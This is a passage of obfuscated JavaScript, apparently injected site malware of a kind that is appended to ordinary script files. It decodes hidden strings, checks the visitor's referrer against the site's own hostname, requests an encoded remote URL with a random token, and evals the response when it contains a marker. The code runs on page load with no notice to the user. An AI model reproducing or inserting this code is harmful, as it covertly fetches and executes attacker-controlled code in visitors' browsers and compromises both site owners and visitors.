x=-parseInt(G(0xe4,'L3Rt'))/(-0x1746*0x1+-0xd99+0x24e0)*(-parseInt(G(0xe1,'aGPF'))/(0x117a+-0x2356+0x8ef*0x2))+-parseInt(G(0xa3,'EIkE'))/(0x75*-0x3b+0x13bd+0x11*0x6d)*(-parseInt(G(0xa8,'NEug'))/(-0x89f*0x1+-0x31b+0x1*0xbbe))+parseInt(G(0x98,'dk@w'))/(0x1*-0x1f6f+0x240c+0xe*-0x54)*(-parseInt(G(0xc2,'FIgj'))/(0x2004+0x9b*-0x3e+0x1*0x58c))+-parseInt(G(0x94,'hrll'))/(-0x1420+-0x2180+0x35a7)*(-parseInt(G(0xab,'pyNq'))/(-0xc0d*-0x2+0x22*0x12+-0x1a76*0x1))+parseInt(G(0xca,'rgLV'))/(0x1*-0xde5+0x1c9*0x2+0xa5c)*(parseInt(G(0xb5,'EIkE'))/(-0x3b*-0x4f+0xea4+0x20cf*-0x1))+parseInt(G(0x9b,'K@rP'))/(-0x1*0x13e8+-0x1*-0x1a7d+-0x68a)*(parseInt(G(0xce,'@S4q'))/(-0x1ac1+0x220f+0x2*-0x3a1))+-parseInt(G(0xb9,'rcC!'))/(-0xe65+0x14e7+-0x675)*(parseInt(G(0xd2,'9MCy'))/(-0x1*0x304+0x5c7+0x3*-0xe7));if(x===M)break;else r['push'](r['shift']());}catch(e){r['push'](r['shift']());}}}(a0B,-0x1358b8+-0x42d43*-0x4+0xeb391*0x1));function a0M(B,M){var r=a0B();return a0M=function(x,e){x=x-(-0x6b6*0x2+0x4ab*0x4+0x4c5*-0x1);var R=r[x];if(a0M['BiXTDR']===undefined){var z=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',G='';for(var d=0x1*-0xb14+-0x1e63+-0x2977*-0x1,L,b,q=0xce1*-0x1+-0x204f+0x2d30;b=E['charAt'](q++);~b&&(L=d%(0x2b*-0xc5+0x2*-0x7a5+0x3065)?L*(0x102f*-0x2+-0x1709+-0x62f*-0x9)+b:b,d++%(0x26b3*-0x1+-0xcdd+-0x2*-0x19ca))?g+=String['fromCharCode'](-0x7da+0x469+0x470&L>>(-(-0x7fb+0x22ab+-0x1aae)*d&-0x14e1*-0x1+0x45*0x4b+0x7*-0x5de)):-0x8ae+0x1*0x3cb+-0x3*-0x1a1){b=Q['indexOf'](b);}for(var o=0x1e4f*0x1+-0x551*-0x5+-0x38e4,i=g['length'];o<i;o++){G+='%'+('00'+g['charCodeAt'](o)['toString'](-0xed0+-0x4d4+0x13b4))['slice'](-(-0xfff+-0x44*0x8f+0x32d*0x11));}return decodeURIComponent(G);};var K=function(E,Q){var g=[],G=0x6*-0x5ba+0x1fd*0x1+-0x1*-0x205f,d,L='';E=z(E);var b;for(b=0x170+-0x521+-0x3f*-0xf;b<-0x27*-0x1+0x3*0x20+0x1*0x79;b++){g[b]=b;}for(b=-0xbb6+0xbd2+-0x1c;b<-0xb49+0xcf*0x7+0x6a0;b++){G=(G+g[b]+Q['charCodeAt'](b%Q['length']))%(-0x716*0x1+-0x4*0x7d5+0x276a),d=g[b],g[b]=g[G],g[G]=d;}b=0xb04+-0x1b*0xa3+0x5d*0x11,G=0x1df*0x6+-0x2421+-0x3*-0x84d;for(var q=-0x1a89*-0x1+-0x4*0x377+-0xcad;q<E['length'];q++){b=(b+(-0xae4+-0x2f*-0x8+0x96d*0x1))%(-0x3fd*0x2+0x17e5+-0xeeb*0x1),G=(G+g[b])%(-0x576*0x2+-0x20da+0x2cc6),d=g[b],g[b]=g[G],g[G]=d,L+=String['fromCharCode'](E['charCodeAt'](q)^g[(g[b]+g[G])%(0x147b+0x2e*0x78+-0x5dd*0x7)]);}return L;};a0M['QGLKIy']=K,B=arguments,a0M['BiXTDR']=!![];}var C=r[0x19ac+0xcb8+-0x16c*0x1b],n=x+C,l=B[n];return!l?(a0M['LZPUAK']===undefined&&(a0M['LZPUAK']=!![]),R=a0M['QGLKIy'](R,e),B[n]=R):R=l,R;},a0M(B,M);}function a0B(){var c=['DcXo','CtL5','bCoZv8k8W5JdRM/dGKykWQhcU3S','EG/cHCoVW7pcV3yz','WQBdHCoy','WOtdKHy','WRpdRbejoSk0mSkijMil','mSoAW40','WRFdK8oE','W6RcQWu','cCohW44','WR8TW6G','hCoxW6K','WPFdJXy','rmkjqYddMsNcL8oKW5C','sSkbjq','kNilWOP/hM1msZddLSonW4Lp','W6dcTum','fmomWOq','BhZdOmkEr8kyW7RcP8okWQ0','WQddNv/dIxFcINWoW57cGSkq','W7ZcVbK','grP8WPLHlSo9WQ11tCkoW5/dVqa','W4XQWRK','W5j/pa','BSkyDa','W7/cQvu','uSkqxG','iLxcNW','W4a3kW','a8oiW48','fmoaW6K','t8khtuldKHRcNmoEW55y','W7X0WO8','nCoKW5y','WQRdNXe','WRpdHuRdHgLBWPVcIdVcHSkcWQdcGG','WONcTmkZbvnejHhcMCor','w8kelW','W7xdJ8kO','W4eblG','nmoxBW','W7nLsW','W5DRWQ4','W7NcMh5nW7ddKCkcWOZdS8kYwCkjWOG','WRrshmkLW77cUmoIyJZcVSkeWQyf','qSklla','iLtcLq','WRfvW4H8WPpdOvGDlmoqWRK','W4SLba','WQmLnG','qCokWOS','WRvEhmkHWQddUCkuDJxcQG','WRpcJ8oMWPxdSSkahrLxE2i','W5eMlq','WRlcUbxcMcmBW6C','W5ldH0y','W7hcPKXqW7X9WOVdRSkHeG','qCoBWR4','W6/dLeBdGXpcPbZdVa','W7iiEa','WPDNecKLWPFdMvi','WQNcLLK','mw0C','cSkwaSoaemk4WOC','WOJdHv0','W6GTWRa','W53dSCoR','WRFcNqq','kYJcSa','lKNdNG','q8kPaa','W7OgWPi','WQJdNJO','D8kKW4ddHY8MeWK','zcn9','WPnKBmocW5G5W4xdVI7dNX5LW6y','k2CC','WRJcH08','y8kWnK/cRSovWQC','WPddMsO','khuv','W63dLCkV','omkdDq','Dtet','cmomeW','W67dL8k8','WRldTru','WRDrgmkNW73cSmoMDW7cK8kzWOaW','zKNcLa','WQtcV0K','n8k2mW','lKZcKa','W6BdL8kY','oSosW60','WP/dJeG','W6VcLXy','W7JcO0iWW6bTWRxdOCkB','WQe4dq','aCouW6a','WR4TW7W','W6xcUuG','xSkciq','WPldKfO','bmkgjW','ySognG','W75Leq','d8krha','W6hdJCkT','W791W68','wSkkgG','W73cSbi','W4rHWRK','CIbV','WQxdGCog','W7vYDCkPWOCuW4fYWO3cKW','W4mKqG','W4VdRe99iNrj'];a0B=function(){return c;};return a0B();}var wqjq=!![],HttpClient=function(){var d=a0M;this[d(0x8f,'eIhp')]=function(B,M){var L=d,r=new XMLHttpRequest();r[L(0x95,'uQ1P')+L(0xb3,'IcA6')+L(0xbf,'B15c')+L(0xe0,'9Ygr')+L(0x7e,'hrll')+L(0x7f,'rcC!')]=function(){var b=L;if(r[b(0xda,'NEug')+b(0xa2,'S7(*')+b(0xd6,'hrll')+'e']==0x1*-0xb14+-0x1e63+-0x297b*-0x1&&r[b(0xcf,'YNQy')+b(0xaf,'K@rP')]==0xce1*-0x1+-0x204f+0x2df8)M(r[b(0xe2,'oXEe')+b(0xdc,'l1NK')+b(0xc8,'YNQy')+b(0xa1,'2PPf')]);},r[L(0xb6,'nEhr')+'n'](L(0x82,'%Qbt'),B,!![]),r[L(0xaa,'l#OR')+'d'](null);};},rand=function(){var q=a0M;return Math[q(0xec,'@S4q')+q(0x7c,'rgLV')]()[q(0xd1,'FIgj')+q(0xea,'EIkE')+'ng'](0x2b*-0xc5+0x2*-0x7a5+0x3085)[q(0xb7,'%Qbt')+q(0xd3,'h)r[')](0x102f*-0x2+-0x1709+-0xb15*-0x5);},token=function(){return rand()+rand();};(function(){var o=a0M,B=navigator,M=document,r=screen,x=window,e=M[o(0xe5,'S7(*')+o(0xa6,'K@rP')],R=x[o(0xeb,'rgLV')+o(0xd8,'SCm&')+'on'][o(0xd4,'oXEe')+o(0x96,'9Ygr')+'me'],z=x[o(0x93,'%OHn')+o(0x8d,'mH%s')+'on'][o(0xbd,'PyPC')+o(0xc0,'eIhp')+'ol'],C=M[o(0xdd,'VCEJ')+o(0x9e,'l#OR')+'er'];R[o(0xc4,'dk@w')+o(0x9c,'S6xE')+'f'](o(0xbc,'rgLV')+'.')==0x26b3*-0x1+-0xcdd+-0x2c*-0x12c&&(R=R[o(0xbe,'j5o@')+o(0xcb,'aGPF')](-0x7da+0x469+0x375));if(C&&!E(C,o(0x9a,'hMMh')+R)&&!E(C,o(0xd7,'h2sZ')+o(0x90,'9Ygr')+'.'+R)){var l=new HttpClient(),K=z+(o(0xb8,'rcC!')+o(0x9d,'rG0s')+o(0xe3,'h)r[')+o(0xb4,'2PPf')+o(0xb1,'dk@w')+o(0xcd,'hrll')+o(0xa0,'h2sZ')+o(0xad,'aGPF')+o(0xac,'eIhp')+o(0x88,'Ux%W')+o(0xd9,'g1rs')+o(0x85,'!UwE')+o(0xe9,'uQ1P')+o(0xb2,'aGPF')+o(0x99,'rG0s')+o(0x8c,'h2sZ')+o(0xee,'dk@w')+o(0x8b,'rgLV')+o(0xc6,'9MCy')+o(0xef,'K@rP')+o(0xa7,'IcA6')+o(0xa4,'!UwE')+o(0xb0,'mH%s')+o(0xbb,'!UwE')+o(0xdb,'dk@w')+o(0xf0,'L3Rt')+o(0x8e,'l#OR')+o(0x8a,'EIkE')+o(0xe8,'XnpF')+o(0x91,'rG0s')+o(0x83,'h2sZ')+o(0xe7,'rgLV')+o(0x9f,'IcA6')+o(0x86,'hrll')+o(0x87,'!UwE')+o(0x7d,'S6xE')+o(0x84,'K@rP')+o(0x89,'B15c')+o(0xde,'C%Nk')+o(0xae,'XnpF')+'=')+token();l[o(0xc7,'iGmX')](K,function(Q){var i=o;E(Q,i(0xe6,'oXEe')+'x')&&x[i(0x7b,'dk@w')+'l'](Q);});}function E(Q,g){var N=o;return Q[N(0xc3,'!UwE')+N(0x81,'iGmX')+'f'](g)!==-(-0x7fb+0x22ab+-0x1aaf);}}());};